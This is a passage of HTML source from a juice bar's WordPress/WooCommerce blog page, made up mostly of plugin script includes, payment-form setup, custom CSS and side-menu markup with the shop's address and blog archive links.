var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/goodneighborjuicebar.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://goodneighborjuicebar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://goodneighborjuicebar.com/wp-json/wp/v2/posts/4576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodneighborjuicebar.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://goodneighborjuicebar.com/?p=4576' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://goodneighborjuicebar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodneighborjuicebar.com%2F2021%2F05%2Fva-https-uniquecasinogame-com-tout-caid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://goodneighborjuicebar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodneighborjuicebar.com%2F2021%2F05%2Fva-https-uniquecasinogame-com-tout-caid%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.appstore  .eltdf-eh-item { width: 28% !important; margin-top: 5% !important; margin-right:3%;}
#ourstoryblock{ padding-top:170px; padding-bottom:100px;}
.ordernowbtn{position: fixed;width: 150px;height: auto;bottom: 4%;
right: 6%;background-color: #abe9b0;
color: #fff;border-radius: 4px;text-align: center;padding: 8px 2px;font-weight: bold; text-transform: uppercase;}
.ordernowbtn:hover{color: #fff; background-color:rgba(250, 185, 190, 1);}

.cleanse h4{font-family: inherit !important;
font-size: 30px !important;}

.eltdf-testimonial-text{font-family: inherit !important;
font-size: 16px !important;}

.plist-n li{position:relative;overflow: hidden; padding-bottom:15px;}

.widget .eltdf-widget-title {
    margin: 0 0 17px;
    text-align: center;
    padding-bottom: 14px;
    font-size: 25px; color:#abe9b0;
}


.single-post .eltdf-title-holder{ background-size:cover;}

.plist-n  li img{ float:left; padding-right:16px; }

.plist-n .eltdf-pli-content{   display: inline-block;   width:65%;}

.plist-n .eltdf-pli-price-holder { display: table-cell;  width: 1%;}

.plist-n h5 { position: relative;display: table-cell;    width: 1%;font-size: 18px;
    padding: 0 4px 0 0;    margin: 0;    white-space: nowrap;    line-height: 1em;}

.plist-n .eltdf-pli-dots {   position: relative;    display: table-cell;
    top: -2px;    height: 1px;   width: 98%;   border-bottom: 1px dotted #5a5a5a;   z-index: 1;}

.plist-n span{padding: 0 0 0 12px;position: absolute;top: 0px;  right:0px;}

@media only screen and (max-width: 1380px)  {
.plist-n .eltdf-pli-content {   width: 60.1%}
}
@media only screen and (max-width: 1200px)  {
.plist-n .eltdf-pli-content {   width: 52.1%}
}

@media only screen and (max-width: 1024px)  {
.plist-n .eltdf-pli-content {   width: 82.1%}
.appstore  .eltdf-eh-item {float:right !important;}
}

@media only screen and (max-width: 768px)  {
.plist-n .eltdf-pli-content {   width: 78.1%}
  #ourstoryblock{ padding-top:0px; padding-bottom:0px;}
}

@media only screen and (max-width: 680px)  {
   .plist-n .eltdf-pli-content {   width: 68.1%}
  .appstore .eltdf-eh-item {  float: left !important;  width:auto !important;  margin-right: auto !important; 
  padding-right: 0%;padding-left: 6%;}
}

@media only screen and (max-width: 480px)  {
.plist-n .eltdf-pli-content {   width: 56.1%}
}
</style>
<!-- end Simple Custom CSS and JS -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://goodneighborjuicebar.com/wp-content/uploads/2020/07/cropped-Asset-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://goodneighborjuicebar.com/wp-content/uploads/2020/07/cropped-Asset-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://goodneighborjuicebar.com/wp-content/uploads/2020/07/cropped-Asset-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://goodneighborjuicebar.com/wp-content/uploads/2020/07/cropped-Asset-6-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.KL-76 .eltdf-pricing-list .eltdf-pli-image-holder {
    width: 180px;
}
.eltdf-blog-holder article .eltdf-post-info-bottom .eltdf-post-info-bottom-left > div.eltdf-post-info-author::after, .eltdf-blog-holder article .eltdf-post-info-bottom .eltdf-post-info-bottom-right > div.eltdf-post-info-author::after {
	content: '' !important;}

.eltdf-post-info-bottom .eltdf-post-info-category{display:none !important;}

.eltdf-bli-content .eltdf-post-info-category{ display:none !important;}



.micons .eltdf-eh-item {
    width: auto !important;
}

.wpcf7-not-valid-tip{ float:left;}

.wpcf7-response-output{ border:none;}

.eltdf-social-icon-widget-holder .eltdf-social-icon-widget{ color:#fff !important;}

#jform .wpcf7-form p{
	padding:20px !important;
}

#jform .wpcf7 form.sent .wpcf7-response-output {
    border: 0px !important;
    color: green;
}

.formbox form{ margin:0 auto !important; text-align:center !important; padding-top:20px !important;}

#newslatter .eltdf-st-text {
    display: block;
    margin: 9px 0 0;
    font-size: 19px;
font-weight: normal !important;
	font-weight:bold;
}


#menu-list .eltdf-pli-image-holder { vertical-align: top !important;}


#menu-list .eltdf-pli-title-holder h5{ padding-bottom:12px !important; font-size:27px;}



.KL-76 .eltdf-pricing-list .eltdf-pricing-list-item.eltdf-pli-with-image .eltdf-pli-content {
    width: calc(100% - 210px);
}
.KL-76 img {
    width: 220px;
    height: 160px;
    border-radius: 10%;
}
.eltdf-team-holder .eltdf-team-image img {
    border-radius: 10%;
}
div, span, li, ul, p, h1, h2, h3, h4, h5, h6{
	font-family: "proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: normal;
}
a.eltdf-side-menu-button-opener.eltdf-icon-has-hover.eltdf-side-menu-button-opener-icon-pack {
    display: none;
}
.eltdf-search-widget-holder.eltdf-search-right.eltdf-search-expanding {
    display: none;
}
.HP-90 p.eltdf-is-text {
    font-size: 16px;
}
a.eltdf-post-info-comments {
    display: none;
}
.eltdf-blog-list-holder .eltdf-post-title {
 color: #5a5a5a;
 height: 80px !important;
}
.SW-55 {
    width: 80%;
}
.SW-55 p.eltdf-st-text {
    margin-top: 50px;
}
.SW-55 h3.eltdf-st-title {
    margin-top: 20px;
}
h5.eltdf-side-menu-title {
    font-weight: 600;
}
.S-100.eltdf-section-title-holder .eltdf-st-text {
    font-family: quicksand, sans-serif !important;
    font-style: normal;
    font-weight: 500;
}
div#sbi_images {
    margin-top: -30px;
}
#sb_instagram .sbi_follow_btn a:focus, #sb_instagram .sbi_follow_btn a:hover {
    outline: 0;
    box-shadow: inset 0 0 10px 20px #f5b5ba;
}
#sb_instagram .sbi_follow_btn a {
    background: #abe9b0;
    color: #fff;
    font-size: 16px;
    margin-top: 15px;
		font-family: "proxima-nova","Helvetica Neue",Helvetica,Arial,sans-serif;
    font-weight: normal;
}
a.sbi_load_btn {
    display: none !important;
}
span.sbi_btn_text {
    display: none;
}
#sb_instagram .sb_instagram_header .sbi_header_text {
    display: none;
}
#sb_instagram .sb_instagram_header .sbi_header_img {
    display: none;
}
.page-id-246 input.wpcf7-form-control.wpcf7-submit {
    background: #abe9b0;
}
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
    color: #fff;
    background-color:#f5bcc2;
    border-color: rgba(255, 255, 255, 1);
}
.MK-88 h4 {
    font-family: quicksand,sans-serif;
    font-style: normal;
    font-size: 17px;
}
.SM-78 h2.eltdf-st-title {
    margin-bottom: 50px;
}
.SM-55 input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    color: #5a5a5a !important;
    border-color: #5a5a5a !important;
}
.eltdf-blog-list-holder .eltdf-post-image img {
    display: block;
    width: 550px;
    height: 269px;
}
.SM-78 h4 {
    color: #5a5a5a !important;
    font-weight: 600;
}
.MD-30 h5 {
    padding-left: 10%;
    padding-right: 10%;
    padding-top: 1%;
    padding-bottom: 1%;
    text-align: justify;
}
.S-80 img {
    width: 50px;
}
.MD-60 h5 {
    padding-left: 10%;
    padding-right: 10%;
    padding-top: 1%;
    padding-bottom: 3%;
    text-align: justify;
}
.S-100 h4 {
    display: block;
        margin: 30px 0 0px !important;
    font-size: 40px;
    color: #5a5a5a;
    font-weight: 600;
    font-style: italic;
	text-decoration: underline;
}
.S-80 h4 {
    margin: 30px 0 0px !important;
    font-size: 18px;
    color: #5a5a5a;
    font-weight: 600;
    font-family: Quicksand, sans-serif;
    font-style: italic;
}
.S-100 img {
    width: 75px;
}
.wpb_text_column.wpb_content_element.D-50 h5 {
    text-align: center;
    font-size: 30px !important;
    color: green;
		font-family: Quicksand, sans-serif;
}
.D-50 p {
    margin: 12px 0;
    font-size: 20px;
    text-align: justify;
    font-weight: 600;
    color: #5a5a5a;
    font-family: Quicksand, sans-serif;
}
.wpb_text_column.wpb_content_element.D-50 {
    padding-left: 30px;
}
.wpb_single_image.wpb_content_element.vc_align_center.img-100 {
  	margin-top: 32px;
}
h5.h-50 {
    padding-left: 20px;
    padding-right: 60px;
    text-align: justify;
}
h5.w-90 {
    color: white;
    font-weight: 600;
    padding: 20px 60px;
    text-align: justify;
}
h3.w-75 {
    text-align: center;
    color: white;
    padding-bottom: 50px;
    font-weight: 800;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1595850807391 .eltdf-cut-off-effect.eltdf-cut-off-effect-bottom {
    bottom: 0 !important;
}
.eltdf-cut-off-effect path {
    fill: #fff !important;
}
.vc_row.wpb_row.vc_row-fluid.eltdf-si-centered.m-50.vc_custom_1595851744709.vc_row-has-fill {
    background: none !important;
}
.eltdf-section-title-holder.eltdf-st-standard.eltdf-st-title-left.eltdf-st-normal-space p {
    text-align: justify;
    padding-right: 40px;
}
.page-id-358 .eltdf-cut-off-effect path {
   fill: #a7e9ac !important;
}
span.eltdf-page-title.entry-title {
    font-family: Montserrat;
}
ul#menu-footer-menu {
    font-weight: 500;
}
div#media_image-2 {
    margin-top: -60px;
    margin-bottom: -60px;
	  width: 72% !important;		
}
#submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit {
    text-transform: uppercase !important;
    font-weight: 800;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1526479013688.eltdf-disabled-bg-image-bellow-768 {
    padding-top: 50px !important;
}
.eltdf-team-image img {
    max-width: 220px !important;
    height: 175px !important;
}
.vc_row.wpb_row.vc_row-fluid.vc_custom_1526479013688.eltdf-disabled-bg-image-bellow-768 {
    padding-top: 50px !important;
}
rs-layer#slider-9-slide-18-layer-1 {
    width: 330px !important;
    height: 375px !important;
}
.eltdf-main-menu>ul>li>a>span.item_outer .item_text {
    text-transform: uppercase;
    font-weight: 800;
}
.eltdf-iwt .eltdf-iwt-title-text {
    font-weight: 800;
}
.product-template-default.eltdf-light-header .eltdf-page-header>div:not(.eltdf-sticky-header):not(.fixed) .eltdf-main-menu>ul>li>a,.product-template-default.eltdf-side-menu-button-opener .eltdf-side-menu-title {
    color: #9c9c9c !important;
}
table.variations label {
    width: 280px !important;
    display: block;
}
.ywapo_group_container.form-row.form-row-wide h3 {
    font-size: 18px;
}
span.dashicons.dashicons-arrow-down,span.dashicons.dashicons-arrow-right {
    height: 26px !important;
    line-height: 26px !important;
}
.eltdf-woo-single-page .eltdf-single-product-summary .yith_wapo_group_total.yith_wapo_keep_show .price {
    font-size: 18px !important;
}
.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-content.ui-accordion-content-active {
    border: none !important;
    background: none !important;
}
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active,.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    border: none;
    background: none !important;
    font-weight: bold;
    color: #fbbcc0 !important;
}
.eltdf-accordion-holder.eltdf-ac-simple .eltdf-accordion-title{
	border: none;
}
.eltdf-woo-single-page .eltdf-accordion-holder #reviews .comment-respond .stars a.active:after {
    content: "\f005\f005\f005\f005\f005";
    position: absolute;
    right: -5px;
    bottom: 0px;
    display: block;
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
    letter-spacing: 10px;
}
.eltdf-woo-single-page .eltdf-accordion-holder #reviews .comment-respond .stars a:before {

    z-index: 9 !important;
}
.byconsolewooodt_delivery_type input:checked + label[for="byconsolewooodt_delivery_type_take_away"] {
    margin-left: 50px !important;
    color: #fff !important;
    border: none !important;
}
.byconsolewooodt_delivery_type label[for="byconsolewooodt_delivery_type_take_away"].radio, .byconsolewooodt_delivery_type label[for="byconsolewooodt_delivery_type_levering"].radio {
    display: inline-block;
    background-color: #fff !important;
    border: none !important !important;
	margin-left: 30px;
}
.byconsolewooodt_delivery_type input:checked + label[for="byconsolewooodt_delivery_type_take_away"] {
    background-color: #A5DC86 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 7px 18px !important;
}
.byconsolewooodt_delivery_type input:checked + label[for="byconsolewooodt_delivery_type_levering"] {
    background-color: #A5DC86 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    margin-left: 0px;
}
.postid-2908 table.variations label {
    width: 90px !important;
    display: block;
}

.background_img_green .eltdf-cut-off-effect-bottom {
    display: none;
}
.background_img_green .eltdf-cut-off-effect-top{
	display:none;
}
p.sub_heading {
    text-align: center;
    font-size: 30px;
    color: #5a5a5a;
    position: relative;
    background: white;
    width: fit-content;
    margin: 10px auto 0;
    padding: 0 10px;
}
.background_img_green .eltdf-elements-holder .eltdf-eh-item {
    vertical-align: top;
}
.sub_heading_txt {
    display: block;
    padding: 10px 0 30px;
}
.page-id-358 .first_menu_row .eltdf-eh-custom-5670, .page-id-358 .first_menu_row .eltdf-eh-custom-6225 {
    padding: 0 4% 0 0% !important;
}
.home_cold_press {
    padding-top: 50px;
}
.menu .eltdf-pli-dots {
    display: none !important;
}
.btnn a {
    height: auto;
    background-color: #abe9b0;
    color: #fff;
    border-radius: 4px;
    text-align: center;
    padding: 12px 20px;
    font-weight: bold;
    text-transform: uppercase;
}
.btnn a:hover {
    color: #fff;
    background-color: rgba(250, 185, 190, 1);
}
.btnn {
    display: block;
    margin-top: 50px;
}
.heading_txt p {
    font-size: 50px;
    font-weight: 600;
}
.popular_smoothies_none {
    display: none;
}
.story_center_img p {
    font-size: 18px;
    letter-spacing: -.01em;
    line-height: 1.5em;
    color: #5a5a5a;
}
.heading_pehra {
    width: 60%;
    margin: auto;
    padding-bottom: 45px;
}
.heading_pehra p {
    color: #5a5a5a;
    font-size: 22px;
    line-height: 30px;
}
.we_social h3 {
    margin: 0 0 17px;
    text-align: center;
    padding-bottom: 14px;
    font-size: 25px;
    color: #abe9b0;
}
.we_social_main {
    position: relative;
    float: left;
    width: 100%;
	padding-bottom: 20px;	
}
.cleanse_bg {
    background-size: 100% 100% !important;
}
.cleanse_bg p.heading_txt {
    color: #fff;
}
.benifit_cleansing .eltdf-team-image img {
max-width: 100% !important;
    height: auto !important;
    border-radius: 0 !important;
}
.benifit_cleansing h3.eltdf-team-name {
    font-size: 20px;
    padding: 0 15px;
}
/*
.sticky {
    position: fixed;
    top: 0;
    right: 6%;
    width: 27%;
    transform: translate(0%, 7%);
} */

.sticky {
    position: fixed;
    top: 0;
    width: 25%;
}
.page-id-23 .eltdf-grid-col-4 {
    position: relative !important;
    height: 100%;
}
.page-id-23 aside.eltdf-sidebar {
    position: relative !important;
}
.eltdf-mobile-header .eltdf-mobile-nav {
    height: fit-content !important;
    padding: 0px 0 40px;
}
.d-none {
    display: none;
}
.mobile_pic img {
    width: 250px;
    margin: -70px auto 0px;
}

@media only screen and (max-width: 1366px) and (min-width: 1025px) {
.page-id-358 .first_menu_row .eltdf-eh-item-content.eltdf-eh-custom-5670, .page-id-358 .first_menu_row .eltdf-eh-item-content.eltdf-eh-custom-6225 {
    padding: 0 4% 0 0% !important;
}
	}

@media only screen and (max-width: 1024px) {
	.we_social.sticky {
    position: static;
    top: 0;
    width: auto;
		display: none;
}
	.benifit_cleansing_grid .eltdf-team-holder.eltdf-team-team-boxed {
    padding: 30px 0px 35px;
	}
	#ourstoryblock {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.story_center_img .eltdf-appeared, .story_center_img .eltdf-is-right-holder {
    margin: 0 0 !important;
}
	.story_center_img h3 {
   display: none;
}
.four_cleanses .vc_col-sm-3 {
    width: 50%;
    margin: 20px 0;
}	
	.juice_box {
    width: 100%;
    max-width: 100%;
    display: block !important;
}
	.juice_box_row {
    display: block;
    width: 100%;
    table-layout: initial;
}
	.juice_box_right .eltdf-eh-item-content {
    padding: 0 0 !important;
}
}

@media only screen and (max-width: 768px) {
.mobile_pic img {
    margin: 0px auto 0px;
}
.benifit_cleansing_grid .vc_col-sm-4 {
    width: 100%;
}
.benifit_cleansing_grid .eltdf-team-holder.eltdf-team-team-boxed {
    padding: 30px 30px 35px;
}	
}
	
@media only screen and (max-width: 767px) {
	.cleanse_bg {
    padding: 0 0 !important;
}
	.heading_txt p {
    font-size: 30px;
    font-weight: 600;
    line-height: normal;
}
.four_cleanses .vc_col-sm-3 {
    margin: 20px auto 0;
}
.four_cleanses .eltdf-overlay-parallax-background {
    background-color: rgb(0 0 0 / 62%);
    background-size: 0;
}	
}

@media only screen and (max-width: 680px) {
	
	.ethostext .eltdf-is-item.eltdf-is-left{ padding-bottom:40px !important; margin-top:0px !important;}
	
.home #menu-list .eltdf-pli-image-holder {
    margin-right: 4%;
}
	
	.home .eltdf-pricing-list .eltdf-pricing-list-item .eltdf-pli-content .eltdf-pli-bottom-content .eltdf-pli-desc p{ text-align:left;}
	
	.home #menu-list .eltdf-pli-title-holder h5{ white-space: normal; text-align:left;}
	
.home .eltdf-container-inner, .eltdf-grid, .eltdf-row-grid-section {
    width: auto;
    padding-left: 5%;
    padding-right: 5%;
}
.home .eltdf-pricing-list .eltdf-pricing-list-item .eltdf-pli-content .eltdf-pli-bottom-content {
    display: block !important;
}
	.heading_pehra {
    width: 100%;
    margin: auto;
    padding-bottom: 20px;
}
	.four_cleanses .vc_col-sm-3 {
    width: 100%;
	}
}


@media only screen and (max-width: 480px) {
	
	.home .KL-76 .eltdf-pricing-list .eltdf-pricing-list-item.eltdf-pli-with-image .eltdf-pli-content {
    width: auto !important;
}
	
	.home .eltdf-pricing-list .eltdf-pricing-list-item .eltdf-pli-content .eltdf-pli-bottom-content .eltdf-pli-desc p {
    text-align: center;
}
	
.home .eltdf-pricing-list .eltdf-pricing-list-item.eltdf-pli-with-image .eltdf-pli-content .eltdf-pli-desc {
    font-weight: 400;
    text-align: center !important;
}
	
.home .eltdf-pricing-list .eltdf-pricing-list-item {
    margin: 0 0 25px;
    text-align: center;
}
	.home #menu-list .eltdf-pli-image-holder {
    margin-right: auto;
    width: 100%;
}
	
	#menu-list .eltdf-pli-title-holder h5 {
    padding-bottom: 12px !important;
    font-size: 27px;
    text-align: center !important;
}
	
.home .eltdf-container-inner, .eltdf-grid, .eltdf-row-grid-section {
    width: auto !important;
    padding: 5% !important;
}
	h1 {font-size: 30px !important;}
}
	@media only screen and (max-width: 380px) {
	.micons img{ width:127px !important;}
	
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
<script>
$(document).ready(function(){
 alert("hi");
  });
});
</script>
</head>
<body class="wp-singular post-template-default single single-post postid-4576 single-format-standard wp-theme-frappe wp-child-theme-child-frappe theme-frappe frappe-core-1.3 woocommerce-no-js frappe - child theme-child-ver-1.5 frappe-ver-1.5 eltdf-grid-1200 eltdf-empty-google-api eltdf-wide-dropdown-menu-content-in-grid eltdf-dark-header eltdf-sticky-header-on-scroll-down-up eltdf-dropdown-default eltdf-header-standard eltdf-menu-area-shadow-disable eltdf-menu-area-in-grid-shadow-disable eltdf-menu-area-border-disable eltdf-menu-area-in-grid-border-disable eltdf-logo-area-border-disable eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-3 eltdf-woo-normal-space eltdf-woo-pl-info-below-image eltdf-woo-single-thumb-below-image eltdf-woo-single-has-pretty-photo eltdf-default-mobile-header eltdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.2.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
	<section class="eltdf-side-menu">
	<a class="eltdf-close-side-menu eltdf-close-side-menu-icon-pack" href="#">
		<i class="eltdf-icon-font-awesome fa fa-times "></i>	</a>
	<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-bottom: -5px"></div>
</div>
</div><div id="media_image-3" class="widget eltdf-sidearea widget_media_image"><a href="#"><img width="300" height="300" src="https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-300x300.png" class="image wp-image-3181  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-300x300.png 300w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-1024x1024.png 1024w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-150x150.png 150w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-768x768.png 768w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-1536x1536.png 1536w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-550x550.png 550w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-1100x1100.png 1100w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-600x600.png 600w, https://goodneighborjuicebar.com/wp-content/uploads/2020/07/logo-goodneighbour-juice-bar-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-bottom: 5px"></div>
</div>
</div><div class="eltdf-iwt clearfix  eltdf-iwt-icon-left eltdf-iwt-icon-tiny">
	<div class="eltdf-iwt-icon">
					<a itemprop="url" href="tel:(201)%20608-5333" target="_self">
									    <span class="eltdf-icon-shortcode eltdf-normal   eltdf-icon-tiny"  data-hover-color="#abe9b0" data-color="#5a5a5a">
                    <i class="eltdf-icon-simple-line-icon icon-phone eltdf-icon-element" style="color: #5a5a5a;font-size:17px" ></i>            </span>
								</a>
			</div>
	<div class="eltdf-iwt-content" >
					<p class="eltdf-iwt-title" style="color: #5a5a5a;margin-top: 3px">
									<a itemprop="url" href="tel:(201)%20608-5333" target="_self">
								<span class="eltdf-iwt-title-text">(201) 608-5333</span>
									</a>
							</p>
					</div>
</div>

<div class="eltdf-iwt clearfix  eltdf-iwt-icon-left eltdf-iwt-icon-tiny">
	<div class="eltdf-iwt-icon">
									    <span class="eltdf-icon-shortcode eltdf-normal   eltdf-icon-tiny"  data-hover-color="#abe9b0" data-color="#5a5a5a">
                    <i class="eltdf-icon-simple-line-icon icon-pin eltdf-icon-element" style="color: #5a5a5a;font-size:17px" ></i>            </span>
						</div>
	<div class="eltdf-iwt-content" >
					<p class="eltdf-iwt-title" style="color: #5a5a5a;margin-top: 3px">
								<span class="eltdf-iwt-title-text">18A South Dean Street, Englewood NJ 07631</span>
							</p>
					</div>
</div>

<div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-normal">
	<div class="eltdf-separator" style="border-style: solid;margin-bottom: 385px"></div>
</div>
</div><div id="media_image-4" class="widget eltdf-sidearea widget_media_image"><img width="177" height="28" src="https://goodneighborjuicebar.com/wp-content/uploads/2018/04/img-sidearea-2.png" class="image wp-image-484  attachment-full size-full" alt="m" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="archives-2" class="widget eltdf-sidearea widget_archive"><div class="eltdf-widget-title-holder"><h3 class="eltdf-widget-title">Archives</h3></div>
			<ul>
					<li><a href='https://goodneighborjuicebar.com/2022/08/'>August 2022</a></li>
	<li><a href='https://goodneighborjuicebar.com/2022/07/'>July 2022</a></li>
	<li><a href='https://goodneighborjuicebar.com/2022/06/'>June 2022</a></li>
	<li><a href='https://goodneighborjuicebar.com/2022/05/'>May 2022</a></li>
	<li><a href='https://goodneighborjuicebar.com/2022/04/'>April 2022</a></li>
	<li><a href='https://goodneighborjuicebar.com/2022/03/'>March 2022</a></li>
	<li><a href='https://goodneighborjuicebar.com/2022/02/'>February 2022</a></li>
	<li><a href='https://goodneighborjuicebar.com/2022/01/'>January 2022</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/12/'>December 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/11/'>November 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/10/'>October 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/09/'>September 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/08/'>August 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/07/'>July 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/06/'>June 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/05/'>May 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/04/'>April 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/03/'>March 2021</a></li>
	<li><a href='https://goodneighborjuicebar.com/2021/02/'>February 2021</a></li>
